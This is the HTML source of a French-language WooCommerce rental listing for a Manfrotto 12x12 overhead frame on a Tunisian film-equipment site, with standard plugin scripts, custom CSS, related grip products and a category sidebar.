<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tunis.film/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tunis.film/wp-json/wp/v2/product/3411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tunis.film/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tunis.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tunis.film%2Ffr%2Ffilm%2Fgrip-equipements-de-stand-fr%2Fmanfrotto-fr%2Foverhead-frame-12-x-12-avh1200m-cadre-4x4-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tunis.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tunis.film%2Ffr%2Ffilm%2Fgrip-equipements-de-stand-fr%2Fmanfrotto-fr%2Foverhead-frame-12-x-12-avh1200m-cadre-4x4-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*.fixed-column-tilte.fdct.fcw-title , .page-scroll-nav.fl-wrap.hide-menu-sm {
	display:none;
}
.fixed-column-tilte:before {
	content:none;
}
a.btn.float-btn.color-bg {
    margin-top: 20px;
}

*/


 .woocommerce div.product {
    
    height: 350px;
}

.load-more-btn {
	display:none;
}
li.product-category {
    float: left;
    margin: 0 5% 5% 0;
    padding: 0;
    position: relative;
    width: 26%;
    margin-left: 0;
    list-style: none;
	margin-bottom:25px;
}
li.product-category img {
	border: solid 1px #ddd;
}

li.product-category a:hover {
	
	color: #d4c8b3;
    text-decoration: none;
 }


.col-wc_dec {
	background: #fff;
}
.gallery-items.spad.vis-det.white-det.fl-wrap.products.three-column.shop-items .cattest{
	height:auto!important;
}

p {
    text-align: justify!important;
}

.lienloc {
	font-size:17px;
}
a.btn.float-btn.color-bg {
    margin-top: 10px;
} 
h3.title-center.bb-top-title.ult-responsive {
	text-transform:uppercase!important;
}
.main-about h2 {
    
    padding-top: 5px;
}



@media screen and (max-width: 1062px){
	
	.woocommerce div.product {
    
    height: auto;
}
	
}

@media screen and (max-width: 600px){
	li.product-category {
    float: none;
    margin: 0 5% 5% 0;
    padding: 0;
    position: relative;
    width: 100%;
    margin-left: 0;
    list-style: none;
	margin-bottom:25px;
			border: solid 1px #ddd;
}
	
	li.product-category img {
	border: none;
}
	
}


@media screen and (max-width: 1500px){
	
	.nav-button {
    position: absolute;
    top: 10px;
    left: 20px;
 }
	
 
	
	
	.logo_menu {
    padding: 10px 0;
    position: relative;
    float: left;
    z-index: 20;
    background: #212121;
    margin: 0 0 10px 0;
}
}
.wc-category-slider .wc-slide-button {
	background:#F68338;
}
.wc-category-slider .owl-nav button.owl-next, .wc-category-slider .owl-nav button.owl-prev {
	background:#F68338;
}
.wc-category-slider .owl-dots button.owl-dot.active span, .wc-category-slider .owl-dots button.owl-dot:active span, .wc-category-slider .owl-dots button.owl-dot:focus span, .wc-category-slider .owl-dots button.owl-dot:hover span {
    background: #F68338;
}

.about p {
	text-align:justify;
}
.about .main-about-text-area {
	text-align:justify;
}

@media screen and (max-width: 750px){
	
	
	.header-social {
		display:block!important;
		background: #292929;
		top:2px;
		padding : 0 ;
		width:150px;
	}
	
	.nav-button {
    position: absolute;
    top: 20px;
    left: 20px;
 }
	
	 
	.content-holder.scroll-content {
		max-height: 56.25vw;
		

	}

	 
  
	.content-holder.scroll-content video{
			object-fit: scale-down; 
		/* youtube*/
  height: 56.25vw!important;   
 
		/*vemo
		 height: 100%!important; */ 
 	}
	rs-fullwidth-wrap {
		 height: 56.25vw!important; 
	}
	rs-module {
		height: 56.25vw!important;
	}
	.content-holder.scroll-content .video-container .overlay {
		background:none!important;
	}
	 
	.hero-wrap  .btn {
		display:none!important;
	}
 
	

}
.wpb_single_image a {
   
  
	   transition:0.5s;
 	
}
.wpb_single_image a:hover {
	 	transform: scale(1.2);


	

}
.skander {
	text-align:right;
	
}
.impulse-wrap .overlay {
		background:none!important;

}

/** vedio portfolio
.hero-wrap, .fs-slider-wrap {
	background:none!important;
}

.video-holder-wrap.fhhw .overlay {
	background:none!important;
}**/
.text-block.fl-wrap.no-mar-top h5 {
	
	color: #f68338; 
	text-align: left; font-size: 25px;
}

.text-block.fl-wrap.no-mar-top iframe {
	
	width:100%!important;
}

.bg.mob-bg{
	background-image:none!important;
}

.text-block.fl-wrap h5 {
	
	color: #f68338; 
	text-align: left; font-size: 25px;
}


		</style>
		 
<style type="text/css" class="nastik-custom-dynamic-css">
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3411 wp-embed-responsive wp-theme-nastik theme-nastik woocommerce woocommerce-page woocommerce-no-js nastik-v-5.4.6 wpb-js-composer js-comp-ver-8.2 vc_responsive">
<!--loader-->
<div class="loader-wrap color-bg">
    <div class="loader-bg"></div>
        <div class="loader-inner">
            <div class="loader"></div>
        </div>
    </div>
<!--loader end-->
<!-- Main  -->
<div id="main">
    <!-- header-->
    <header class="main-header">
	        <a href="https://www.tunis.film/fr/" class="logo-holder ajax"><img src="" class="nastik-small-logo" alt="Film in tunisia"></a>
					</header>
<!-- header end -->
<!-- wrapper -->
<div id="wrapper">
<!-- content-holder  -->	
<div class="content-holder scroll-content" data-pagetitle="Overhead Frame 12&#8242; x 12&#8242;, AVH1200M (Cadre 4&#215;4)">
			<!-- nav-holder-->
<div class="nav-holder but-hol">
    <div class="nav-scroll-bar-wrap fl-wrap">
				<a href="https://www.tunis.film/fr/" class="ajax logo_menu">
						<h1 class="ns-text-logo">Film in tunisia</h1>
					</a>
		        <div class="nav-container fl-wrap">
            <!-- nav -->
            <nav class="nav-inner" id="menu">
                <ul>
				                </ul>
            </nav>
            <!-- nav end-->
        </div>
    </div>
	    <div class="nav-holder-line"></div>
	<div class="nav-title"><span>Menu</span></div>
</div>
<div class="nav-holder-dec color-bg"></div>
<div class="nav-overlay"></div>
<!-- nav-holder end -->	<!--content -->
<div class="content">
    <!-- fixed-top-panel-->
    <div class="fixed-top-panel fl-wrap">
        <div class="sp-fix-header fl-wrap">
            <div class="scroll-down-wrap hide_onmobile">
                <div class="mousey">
                    <div class="scroller"></div>
                </div>
                <span>Scroll down  to discover</span>
            </div>
                        <div class="search-btn"><i class="fal fa-search"></i><span>Search</span></div>
															            <!-- filter category    -->
            <div class="category-filter blog-btn-filter">
                <div class="blog-btn">Categories  <i class="fa fa-list-ul" aria-hidden="true"></i></div>
                            </div>
             <!-- filter category end  --> 
			        </div>
        <div class="blog-search-wrap"><form action="https://www.tunis.film/fr/"><input name="s" id="se" type="text" class="search" placeholder="Type and click Enter to search.." value="" /></form></div>
    </div>
    <!-- fixed-top-panel end -->                    
    <!-- section  --> 
    <section class="header-section hidden-section" data-scrollax-parent="true">
        <div class="bg par-elem"  data-bg="" data-scrollax="properties: { translateY: '30%' }"></div>
        <div class="overlay"></div>
        <div class="container">
			<div class="single-page-title hiddec-anim fl-wrap">
				<h1>My Blog</h1>
				<p></p>
			</div>
			<div class="hero-corner"></div>
		</div>
        <div class="fcw-dec"></div>
    </section>
    <!-- section end --> 
    <!-- section --> 
    <section>
		<div class="col-wc_dec"></div>
        <div class="container">
 			<div class="row">
                <!-- blog content --> 
                <div class="col-md-8">
                    <!-- article-item --> 
                    <div class="article-item fl-wrap">
                        <div class="section-title fl-wrap post-title">
                            <h3>Overhead Frame 12&#8242; x 12&#8242;, AVH1200M (Cadre 4&#215;4)</h3>
                            <div class="post-header"> <a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/overhead-frame-12-x-12-avh1200m-cadre-4x4-2/">16 août 2019</a> </div>
                        </div>
                        <!-- blog media -->
                        							<div class="media-wrap   fl-wrap">
			<img src="https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg"  class="respimg-blog" alt="Overhead Frame 12&#8242; x 12&#8242;, AVH1200M (Cadre 4&#215;4)">
	</div>
	
						                        <!-- blog media end --> 
                        <div class="post-block fl-wrap">
                            <div class="post-opt fl-wrap">
                                                                <ul>
                                    <li><a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/overhead-frame-12-x-12-avh1200m-cadre-4x4-2/"><i class="fal fa-user"></i> TIS Team</a></li>
                                    <li><a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/overhead-frame-12-x-12-avh1200m-cadre-4x4-2/"><i class="fal fa-comments-alt"></i> 0 Comment</a></li>
									                                </ul>
                            </div>
							<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<!-- fixed-column-wrap -->       
<div class="fixed-column-wrap">
    <div class="progress-bar-wrap">
        <div class="progress-bar color-bg"></div>
    </div>
    <div class="column-image fl-wrap full-height">
        <div class="bg"  data-bg=""></div>
        <div class="overlay"></div>
        <div class="column-image-anim"></div>
    </div>
    <div class="fcw-dec"></div>
    <div class="fixed-column-tilte fcw-title"><span></span></div>
</div>
<!-- fixed-column-wrap end -->
<!-- column-wrap -->
<div class="column-wrap  ">
    <!--content -->
    <div class="content">
        <div class="fixed-top-panel fl-wrap">
            <div class="sp-fix-header fl-wrap">
                <div class="scroll-down-wrap hide_onmobile">
                    <div class="mousey">
                        <div class="scroller"></div>
                    </div>
                    <span>Scroll down  to discover</span>
                </div>
				                <div class="search-btn"><i class="fal fa-search"></i><span>Search</span></div>
								                				                <!-- filter category    -->
                <div class="category-filter blog-btn-filter">
                    <div class="blog-btn">Categories  <i class="fa fa-list-ul" aria-hidden="true"></i></div>
                    <ul>
                                                <li><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/manfrotto-fr/">Manfrotto</a></li>
						                    </ul>
                </div>
                <!-- filter category end  --> 
												            </div>
            <div class="blog-search-wrap"><form action="https://www.tunis.film/fr/"><input name="s" id="se" type="text" class="search" placeholder="Type and click Enter to search.." value="" /><input type="hidden" name="post_type" value="product" /></form></div>
        </div>
        <!--section -->
        <section   class="hidden-section bot-element no-bottom-padding">
			<div class="col-wc_dec"></div>
				<div class="container">
                    <div class="woocommerce-notices-wrapper"></div>					<div class="row">
						<div class="col-md-4">
							<div id="product-3411" class="product type-product post-3411 status-publish first instock product_cat-manfrotto-fr has-post-thumbnail shipping-taxable product-type-simple">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--100x100.jpg" data-thumb-alt="Overhead Frame 12&#039; x 12&#039;, AVH1200M (Cadre 4x4)" data-thumb-srcset="https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--600x600.jpg 600w, https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--150x150.jpg 150w, https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--768x768.jpg 768w, https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg"><img fetchpriority="high" decoding="async" width="600" height="600" src="https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--600x600.jpg" class="wp-post-image" alt="Overhead Frame 12&#039; x 12&#039;, AVH1200M (Cadre 4x4)" data-caption="" data-src="https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg" data-large_image="https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--600x600.jpg 600w, https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--150x150.jpg 150w, https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M--768x768.jpg 768w, https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
						</div>
					</div>
					<div class="col-md-8">
						<div id="product-3411" class="product type-product post-3411 status-publish instock product_cat-manfrotto-fr has-post-thumbnail shipping-taxable product-type-simple">
							<div class="summary entry-summary">
								<p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Catégorie : <a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/manfrotto-fr/" rel="tag">Manfrotto</a></span>
	
	
</div>
							</div>
						</div>
					</div>
					<div class="col-md-12">
					
	<section class="related products">

					<h2>Produits similaires</h2>
				<div class="container-after  fl-wrap  ">
<div class="gallery-items spad vis-det white-det   fl-wrap products three-column shop-items" data-load-item="4000000" data-button-text="Load More">

			
					<div class="gallery-item product type-product post-3165 status-publish first instock product_cat-manfrotto-fr has-post-thumbnail shipping-taxable product-type-simple">
	<div class="grid-item-holder hov_zoom">
		<img decoding="async" width="300" height="300" src="https://www.tunis.film/wp-content/uploads/Adjustable-Gaffer-grip-C1525-Kroko-Clamp-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adjustable Gaffer grip C1525 (Kroko Clamp)" srcset="https://www.tunis.film/wp-content/uploads/Adjustable-Gaffer-grip-C1525-Kroko-Clamp-300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/Adjustable-Gaffer-grip-C1525-Kroko-Clamp-100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/Adjustable-Gaffer-grip-C1525-Kroko-Clamp-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		<img decoding="async"  src="https://www.tunis.film/wp-content/uploads/Adjustable-Gaffer-grip-C1525-Kroko-Clamp.jpg"    alt="Adjustable Gaffer grip C1525 (Kroko Clamp)">
		<a href="https://www.tunis.film/wp-content/uploads/Adjustable-Gaffer-grip-C1525-Kroko-Clamp.jpg" class="box-media-zoom   image-popup"><i class="fal fa-search"></i></a>
		<div class="grid-det">
			<div class="grid-det-item">
				<a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/adjustable-gaffer-grip-c1525-kroko-clamp-2/" class="grid-det_link">Adjustable Gaffer grip C1525 (Kroko Clamp)</a>
            </div>
			<div class="grid-det_category">
			
			</div>
            <h2 class="woocommerce-loop-product__title">Adjustable Gaffer grip C1525 (Kroko Clamp)</h2>			
			</a><a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/adjustable-gaffer-grip-c1525-kroko-clamp-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3165" data-quantity="1" class="fl-btn color-bg button product_type_simple" data-product_id="3165" data-product_sku="" aria-label="En savoir plus sur &ldquo;Adjustable Gaffer grip C1525 (Kroko Clamp)&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3165" class="screen-reader-text">
			</span>
		</div>
	</div>
	<div class="pr-bg"></div>
</div>

			
					<div class="gallery-item product type-product post-3171 status-publish instock product_cat-manfrotto-fr has-post-thumbnail shipping-taxable product-type-simple">
	<div class="grid-item-holder hov_zoom">
		<img decoding="async" width="300" height="300" src="https://www.tunis.film/wp-content/uploads/Manfrotto--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Manfrotto 3&quot; Baby Wall Plate F800" srcset="https://www.tunis.film/wp-content/uploads/Manfrotto--300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/Manfrotto--100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/Manfrotto--150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		<img decoding="async"  src="https://www.tunis.film/wp-content/uploads/Manfrotto-.jpg"    alt="Manfrotto 3&#8243; Baby Wall Plate F800">
		<a href="https://www.tunis.film/wp-content/uploads/Manfrotto-.jpg" class="box-media-zoom   image-popup"><i class="fal fa-search"></i></a>
		<div class="grid-det">
			<div class="grid-det-item">
				<a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/manfrotto-3-baby-wall-plate-f800-2/" class="grid-det_link">Manfrotto 3&#8243; Baby Wall Plate F800</a>
            </div>
			<div class="grid-det_category">
			
			</div>
            <h2 class="woocommerce-loop-product__title">Manfrotto 3&#8243; Baby Wall Plate F800</h2>			
			</a><a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/manfrotto-3-baby-wall-plate-f800-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3171" data-quantity="1" class="fl-btn color-bg button product_type_simple" data-product_id="3171" data-product_sku="" aria-label="En savoir plus sur &ldquo;Manfrotto 3&quot; Baby Wall Plate F800&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3171" class="screen-reader-text">
			</span>
		</div>
	</div>
	<div class="pr-bg"></div>
</div>

			
					<div class="gallery-item product type-product post-3185 status-publish last instock product_cat-manfrotto-fr has-post-thumbnail shipping-taxable product-type-simple">
	<div class="grid-item-holder hov_zoom">
		<img loading="lazy" decoding="async" width="300" height="300" src="https://www.tunis.film/wp-content/uploads/uuid-1800px-inriverimage_369811-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Manfrotto 9&quot; Baby Wall Plate F808" srcset="https://www.tunis.film/wp-content/uploads/uuid-1800px-inriverimage_369811-300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/uuid-1800px-inriverimage_369811-100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/uuid-1800px-inriverimage_369811-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<img decoding="async"  src="https://www.tunis.film/wp-content/uploads/uuid-1800px-inriverimage_369811.jpg"    alt="Manfrotto 9&#8243; Baby Wall Plate F808">
		<a href="https://www.tunis.film/wp-content/uploads/uuid-1800px-inriverimage_369811.jpg" class="box-media-zoom   image-popup"><i class="fal fa-search"></i></a>
		<div class="grid-det">
			<div class="grid-det-item">
				<a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/manfrotto-9-baby-wall-plate-f808-6/" class="grid-det_link">Manfrotto 9&#8243; Baby Wall Plate F808</a>
            </div>
			<div class="grid-det_category">
			
			</div>
            <h2 class="woocommerce-loop-product__title">Manfrotto 9&#8243; Baby Wall Plate F808</h2>			
			</a><a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/manfrotto-9-baby-wall-plate-f808-6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3185" data-quantity="1" class="fl-btn color-bg button product_type_simple" data-product_id="3185" data-product_sku="" aria-label="En savoir plus sur &ldquo;Manfrotto 9&quot; Baby Wall Plate F808&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3185" class="screen-reader-text">
			</span>
		</div>
	</div>
	<div class="pr-bg"></div>
</div>

			
		</div>
</div>

	</section>
						</div>
					<!--content-nav_holder-->            
                    <div class="content-nav_holder fl-wrap blog-nav">
                        <div class="pr-bg pr-bg-white"></div>
                        <div class="content-nav">
                            <ul>
                                <li>
																                                    <a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/matthews-fr/12-x-12-lame-silver-white-2/" class="ln"><i class="fal fa-long-arrow-left"></i><span>Prev - 12&#8242; x 12&#8242; Lame, Silver White</span></a>
                                    <div class="content-nav-media">
                                        <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/12-x-12-Lame-Silver-White.jpg"></div>
                                    </div>
								                                </li>
                                <li>
																                                    <a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/matthews-fr/chromakey-blue-green-20-x-20-2/" class="rn"><span >Next - Chromakey Blue/Green 20&#8242; x 20&#8242;,</span> <i class="fal fa-long-arrow-right"></i></a>
                                    <div class="content-nav-media">
                                        <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/Chromakey-BlueGreen-20-x-20.jpg"></div>
                                    </div>
								                                </li>
                            </ul>
                        </div>
                    </div>
                    <!--content-nav_holder end -->
					 
                </div>
				<div class="clearfix"></div>
				<div class="order-wrap  hiddec-anim fl-wrap">
				</div>
			</section>
            <!--section end -->
            <div class="limit-box fl-wrap"></div>
        </div>
    </div>
    <!--content  end -->
			</div>
			</div>                        </div>
												                        <!--content-nav_holder-->            
                        <div class="content-nav_holder fl-wrap blog-nav">
                            <div class="pr-bg pr-bg-white"></div>
                            <div class="content-nav">
								<ul>
									<li>
																													<a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/matthews-fr/12-x-12-lame-silver-white-2/" class="ln ajax"><i class="fal fa-long-arrow-left"></i><span>Prev - 12&#8242; x 12&#8242; Lame, Silver White</span></a>
                                        <div class="content-nav-media">
                                             <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/12-x-12-Lame-Silver-White.jpg"></div>
                                        </div>
										                                    </li>
                                    <li>
																		                                        <a href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/matthews-fr/chromakey-blue-green-20-x-20-2/" class="rn ajax"><span >Next - Chromakey Blue/Green 20&#8242; x 20&#8242;,</span> <i class="fal fa-long-arrow-right"></i></a>
                                        <div class="content-nav-media">
                                            <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/Chromakey-BlueGreen-20-x-20.jpg"></div>
                                        </div>
									                                    </li>
                                </ul>
                            </div>
                        </div>
                        <!--content-nav_holder end -->
					</div>                                     
                </div>
                <!-- blog content end --> 
                                <!-- sidebar   --> 
                <div class="col-md-4">
                    <div id="custom_html-4" class="widget_text widget widget-wrap fl-wrap single-side-bar widget_custom_html"><div class="textwidget custom-html-widget"><a style="color: rgb(255, 255, 255); text-align: center; display: block; padding-bottom: 9px; background: rgb(52, 152, 219) none repeat scroll 0px 0px;" href="#info">

<div style="line-height: normal; font-size: 22px; padding: 11px 15px 0px;">Request information</div>
<div style="font-size: 12px; line-height: 20px; padding: 0px 15px;">Rental products</div>
</a></div></div><div id="woocommerce_product_categories-5" class="widget widget-wrap fl-wrap single-side-bar woocommerce widget_product_categories"><h4 class="widget-title">Catégories de produits</h4><ul class="product-categories"><li class="cat-item cat-item-393"><a href="https://www.tunis.film/fr/équipements/power-plugs-and-connectors-fr/">Alimentation et connecteurs</a></li>
<li class="cat-item cat-item-200 cat-parent"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/">Cameras Equipment</a><ul class='children'>
<li class="cat-item cat-item-275"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/arri-alexa-mini-fr/">Arri Alexa Mini</a></li>
<li class="cat-item cat-item-284"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/arri-alexa-sxtw-fr/">Arri Alexa SXTW</a></li>
<li class="cat-item cat-item-290"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/camera-accessories-fr/">Camera Accessories</a></li>
<li class="cat-item cat-item-296"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/filtres/">Filtres</a></li>
<li class="cat-item cat-item-302"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/master-lenses-fr/">Master Lenses</a></li>
<li class="cat-item cat-item-308"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/tripods-fr/">Tripods</a></li>
